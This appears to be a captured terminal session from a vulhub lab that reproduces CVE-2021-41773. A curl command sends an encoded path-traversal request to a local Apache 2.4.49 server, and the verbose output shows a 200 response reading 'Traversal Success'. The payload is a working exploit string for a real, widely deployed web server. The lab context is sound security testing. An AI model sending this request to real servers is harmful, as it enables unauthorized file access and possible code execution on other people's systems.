 \vulhub\httpd\CVE-2021-41773> & "C:\Windows\System32\curl.exe" -v --path-as-is "http://localhost:8888/c
gi-bin/.%2e/.%2e/.%2e/.%2e/usr/local/apache2/cgi-bin/test.sh"
* Host localhost:8888 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8888...
* Connected to localhost (::1) port 8888
* using HTTP/1.x
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/usr/local/apache2/cgi-bin/test.sh HTTP/1.1
> Host: localhost:8888
> User-Agent: curl/8.11.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 17 Apr 2025
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
Traversal Success
* Connection #0 to host localhost left intact